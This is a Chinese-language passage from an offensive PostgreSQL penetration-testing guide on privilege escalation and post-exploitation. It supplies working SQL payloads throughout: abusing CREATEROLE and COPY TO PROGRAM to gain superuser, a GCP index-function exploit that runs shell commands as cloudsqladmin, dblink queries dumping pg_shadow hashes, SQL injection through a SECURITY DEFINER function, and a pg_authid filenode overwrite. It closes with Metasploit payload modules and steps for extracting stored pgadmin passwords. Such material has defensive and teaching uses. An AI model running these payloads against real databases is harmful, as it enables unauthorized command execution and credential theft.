#### **授权**
|
||
|
||
根据[**文档**](https://www.postgresql.org/docs/13/sql-grant.html): _具有**`CREATEROLE`**权限的角色可以**授予或撤销**任何**不是**超级用户的**角色**的成员资格。_
|
||
|
||
因此,如果您拥有**`CREATEROLE`**权限,您可以授予自己访问其他**角色**(不是超级用户)的权限,这可以让您读取和写入文件并执行命令:
|
||
```sql
|
||
# Access to execute commands
|
||
GRANT pg_execute_server_program TO username;
|
||
# Access to read files
|
||
GRANT pg_read_server_files TO username;
|
||
# Access to write files
|
||
GRANT pg_write_server_files TO username;
|
||
```
|
||
#### 修改密码
|
||
|
||
具有此角色的用户还可以更改其他非超级用户的密码:
|
||
```sql
|
||
#Change password
|
||
ALTER USER user_name WITH PASSWORD 'new_password';
|
||
```
|
||
#### 提升为超级用户
|
||
|
||
通常情况下,会发现**本地用户可以在 PostgreSQL 中登录而无需提供任何密码**。因此,一旦您获得了**执行代码的权限**,您可以滥用这些权限来获得**`SUPERUSER`**角色:
|
||
```sql
|
||
COPY (select '') to PROGRAM 'psql -U <super_user> -c "ALTER USER <your_username> WITH SUPERUSER;"';
|
||
```
|
||
{% hint style="info" %}
|
||
这通常是因为**`pg_hba.conf`**文件中的以下几行可能存在:
|
||
```bash
|
||
# "local" is for Unix domain socket connections only
|
||
local all all trust
|
||
# IPv4 local connections:
|
||
host all all 127.0.0.1/32 trust
|
||
# IPv6 local connections:
|
||
host all all ::1/128 trust
|
||
```
|
||
{% endhint %}
|
||
|
||
### **ALTER TABLE提权**
|
||
|
||
在[**这篇文章**](https://www.wiz.io/blog/the-cloud-has-an-isolation-problem-postgresql-vulnerabilities)中解释了如何通过滥用授予用户的ALTER TABLE权限来在Postgres GCP中进行**提权**。
|
||
|
||
当您尝试**将另一个用户设为表的所有者**时,应该会收到一个**错误**来阻止此操作,但显然GCP允许在GCP中的非超级用户postgres用户中执行此操作:
|
||
|
||
<figure><img src="../.gitbook/assets/image (537).png" alt=""><figcaption></figcaption></figure>
|
||
|
||
将这个想法与以下事实结合起来:当在具有索引函数的表上执行**INSERT/UPDATE/ANALYZE**命令时,该**函数**将作为命令的一部分以**表所有者的权限**被**调用**。可以创建一个带有函数的索引,并将所有者权限授予该表的**超级用户**,然后对具有恶意函数的表运行ANALYZE,该函数将能够执行命令,因为它正在使用所有者的权限。
|
||
```c
|
||
GetUserIdAndSecContext(&save_userid, &save_sec_context);
|
||
SetUserIdAndSecContext(onerel->rd_rel->relowner,
|
||
save_sec_context | SECURITY_RESTRICTED_OPERATION);
|
||
```
|
||
#### 利用
|
||
|
||
1. 首先创建一个新表。
|
||
2. 向表中插入一些无关内容,以提供索引函数的数据。
|
||
3. 开发一个包含代码执行有效负载的恶意索引函数,允许执行未经授权的命令。
|
||
4. 将表的所有者更改为"cloudsqladmin",这是GCP专门用于管理和维护数据库的超级用户角色。
|
||
5. 对表执行ANALYZE操作。此操作迫使PostgreSQL引擎切换到表所有者"cloudsqladmin"的用户上下文。因此,恶意索引函数将以"cloudsqladmin"的权限调用,从而实现先前未经授权的shell命令的执行。
|
||
|
||
在PostgreSQL中,这个流程看起来像这样:
|
||
```sql
|
||
CREATE TABLE temp_table (data text);
|
||
CREATE TABLE shell_commands_results (data text);
|
||
|
||
INSERT INTO temp_table VALUES ('dummy content');
|
||
|
||
/* PostgreSQL does not allow creating a VOLATILE index function, so first we create IMMUTABLE index function */
|
||
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
|
||
LANGUAGE sql IMMUTABLE AS 'select ''nothing'';';
|
||
|
||
CREATE INDEX index_malicious ON public.temp_table (suid_function(data));
|
||
|
||
ALTER TABLE temp_table OWNER TO cloudsqladmin;
|
||
|
||
/* Replace the function with VOLATILE index function to bypass the PostgreSQL restriction */
|
||
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
|
||
LANGUAGE sql VOLATILE AS 'COPY public.shell_commands_results (data) FROM PROGRAM ''/usr/bin/id''; select ''test'';';
|
||
|
||
ANALYZE public.temp_table;
|
||
```
|
||
然后,`shell_commands_results`表将包含执行代码的输出:
|
||
```
|
||
uid=2345(postgres) gid=2345(postgres) groups=2345(postgres)
|
||
```
|
||
### 本地登录
|
||
|
||
一些配置不当的PostgreSQL实例可能允许任何本地用户登录,可以使用**`dblink`函数**从127.0.0.1本地登录:
|
||
```sql
|
||
\du * # Get Users
|
||
\l # Get databases
|
||
SELECT * FROM dblink('host=127.0.0.1
|
||
port=5432
|
||
user=someuser
|
||
password=supersecret
|
||
dbname=somedb',
|
||
'SELECT usename,passwd from pg_shadow')
|
||
RETURNS (result TEXT);
|
||
```
|
||
{% hint style="warning" %}
|
||
请注意,为了使上一个查询工作,**需要存在函数 `dblink`**。如果不存在,您可以尝试使用以下命令创建它:
|
||
```sql
|
||
CREATE EXTENSION dblink;
|
||
```
|
||
{% endhint %}
|
||
|
||
如果您拥有具有更高权限的用户密码,但该用户不允许从外部IP登录,您可以使用以下函数以该用户身份执行查询:
|
||
```sql
|
||
SELECT * FROM dblink('host=127.0.0.1
|
||
user=someuser
|
||
dbname=somedb',
|
||
'SELECT usename,passwd from pg_shadow')
|
||
RETURNS (result TEXT);
|
||
```
|
||
可以使用以下方法检查该函数是否存在:
|
||
```sql
|
||
SELECT * FROM pg_proc WHERE proname='dblink' AND pronargs=2;
|
||
```
|
||
### **具有** SECURITY DEFINER **的自定义定义函数**
|
||
|
||
[**在这篇文章中**](https://www.wiz.io/blog/hells-keychain-supply-chain-attack-in-ibm-cloud-databases-for-postgresql),渗透测试人员能够在由IBM提供的postgres实例内提升权限,因为他们**发现了带有 SECURITY DEFINER 标志的此函数**:
|
||
|
||
<pre class="language-sql"><code class="lang-sql">CREATE OR REPLACE FUNCTION public.create_subscription(IN subscription_name text,IN host_ip text,IN portnum text,IN password text,IN username text,IN db_name text,IN publisher_name text)
|
||
RETURNS text
|
||
LANGUAGE 'plpgsql'
|
||
<strong> VOLATILE SECURITY DEFINER
|
||
</strong> PARALLEL UNSAFE
|
||
COST 100
|
||
|
||
AS $BODY$
|
||
DECLARE
|
||
persist_dblink_extension boolean;
|
||
BEGIN
|
||
persist_dblink_extension := create_dblink_extension();
|
||
PERFORM dblink_connect(format('dbname=%s', db_name));
|
||
PERFORM dblink_exec(format('CREATE SUBSCRIPTION %s CONNECTION ''host=%s port=%s password=%s user=%s dbname=%s sslmode=require'' PUBLICATION %s',
|
||
subscription_name, host_ip, portNum, password, username, db_name, publisher_name));
|
||
PERFORM dblink_disconnect();
|
||
…
|
||
</code></pre>
|
||
|
||
正如[**文档中所解释的**](https://www.postgresql.org/docs/current/sql-createfunction.html),具有**SECURITY DEFINER的函数**将以**拥有它的用户的权限**执行。因此,如果函数**容易受到SQL注入攻击**或者使用由攻击者控制的参数执行一些**特权操作**,则可能被滥用以**在postgres内提升权限**。
|
||
|
||
在上述代码的第4行中,您可以看到该函数具有**SECURITY DEFINER**标志。
|
||
```sql
|
||
CREATE SUBSCRIPTION test3 CONNECTION 'host=127.0.0.1 port=5432 password=a
|
||
user=ibm dbname=ibmclouddb sslmode=require' PUBLICATION test2_publication
|
||
WITH (create_slot = false); INSERT INTO public.test3(data) VALUES(current_user);
|
||
```
|
||
然后**执行命令**:
|
||
|
||
<figure><img src="../.gitbook/assets/image (649).png" alt=""><figcaption></figcaption></figure>
|
||
|
||
### 使用 PL/pgSQL 进行暴力破解
|
||
|
||
**PL/pgSQL** 是一种**功能齐全的编程语言**,与 SQL 相比提供了更大的过程控制。它可以使用**循环**和其他**控制结构**来增强程序逻辑。此外,**SQL 语句**和**触发器**可以调用使用**PL/pgSQL 语言**创建的函数。这种集成允许更全面和多功能的数据库编程和自动化方法。\
|
||
**您可以滥用这种语言来要求 PostgreSQL 暴力破解用户凭据。**
|
||
|
||
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/pl-pgsql-password-bruteforce.md" %}
|
||
[pl-pgsql-password-bruteforce.md](../pentesting-web/sql-injection/postgresql-injection/pl-pgsql-password-bruteforce.md)
|
||
{% endcontent-ref %}
|
||
|
||
### 通过覆盖内部 PostgreSQL 表进行权限提升
|
||
|
||
{% hint style="info" %}
|
||
以下权限提升向量在受限制的 SQLi 上下文中特别有用,因为所有步骤都可以通过嵌套的 SELECT 语句执行
|
||
{% endhint %}
|
||
|
||
如果您可以**读写 PostgreSQL 服务器文件**,您可以通过覆盖与内部 `pg_authid` 表关联的 PostgreSQL 磁盘文件节点,**成为超级用户**。
|
||
|
||
了解更多关于**这种技术**的信息[**在这里**](https://adeadfed.com/posts/updating-postgresql-data-without-update/)**。**
|
||
|
||
攻击步骤如下:
|
||
|
||
1. 获取 PostgreSQL 数据目录
|
||
2. 获取与 `pg_authid` 表关联的文件节点的相对路径
|
||
3. 通过 `lo_*` 函数下载文件节点
|
||
4. 获取与 `pg_authid` 表关联的数据类型
|
||
5. 使用[PostgreSQL Filenode Editor](https://github.com/adeadfed/postgresql-filenode-editor)来[编辑文件节点](https://adeadfed.com/posts/updating-postgresql-data-without-update/#privesc-updating-pg\_authid-table); 将所有 `rol*` 布尔标志设置为 1 以获取完全权限。
|
||
6. 通过 `lo_*` 函数重新上传编辑后的文件节点,并覆盖磁盘上的原始文件
|
||
7. _(可选)_ 通过运行昂贵的 SQL 查询来清除内存表缓存
|
||
8. 您现在应该具有完整超级管理员权限。
|
||
|
||
## **POST**
|
||
```
|
||
msf> use auxiliary/scanner/postgres/postgres_hashdump
|
||
msf> use auxiliary/scanner/postgres/postgres_schemadump
|
||
msf> use auxiliary/admin/postgres/postgres_readfile
|
||
msf> use exploit/linux/postgres/postgres_payload
|
||
msf> use exploit/windows/postgres/postgres_payload
|
||
```
|
||
### 日志记录
|
||
|
||
在 _**postgresql.conf**_ 文件中,您可以通过更改以下内容来启用 postgresql 日志记录:
|
||
```bash
|
||
log_statement = 'all'
|
||
log_filename = 'postgresql-%Y-%m-%d_%H%M%S.log'
|
||
logging_collector = on
|
||
sudo service postgresql restart
|
||
#Find the logs in /var/lib/postgresql/<PG_Version>/main/log/
|
||
#or in /var/lib/postgresql/<PG_Version>/main/pg_log/
|
||
```
|
||
然后,**重新启动服务**。
|
||
|
||
### pgadmin
|
||
|
||
[pgadmin](https://www.pgadmin.org) 是用于 PostgreSQL 的管理和开发平台。\
|
||
您可以在 _**pgadmin4.db**_ 文件中找到**密码**。\
|
||
您可以使用脚本中的 _**decrypt**_ 函数对其进行解密:[https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py](https://github.com/postgres/pgadmin4/blob/master/web/pgadmin/utils/crypto.py)
|
||
```bash
|
||
sqlite3 pgadmin4.db ".schema"
|
||
sqlite3 pgadmin4.db "select * from user;"
|
||
sqlite3 pgadmin4.db "select * from server;"
|
||
string pgadmin4.db
|
||
```
|
||
### pg\_hba
|
||
|
||
PostgreSQL中的客户端身份验证通过一个名为**pg\_hba.conf**的配置文件进行管理。该文件包含一系列记录,每个记录指定连接类型、客户端IP地址范围(如果适用)、数据库名称、用户名以及用于匹配连接的身份验证方法。与连接类型、客户端地址、请求的数据库和用户名匹配的第一条记录用于身份验证。如果身份验证失败,则没有回退或备份。如果没有记录匹配,则拒绝访问。
|
||
|
||
在pg\_hba.conf中可用的基于密码的身份验证方法有**md5**、**crypt**和**password**。这些方法在密码传输方式上有所不同:MD5哈希、crypt加密或明文。需要注意的是,crypt方法不能与在pg\_authid中已加密的密码一起使用。
|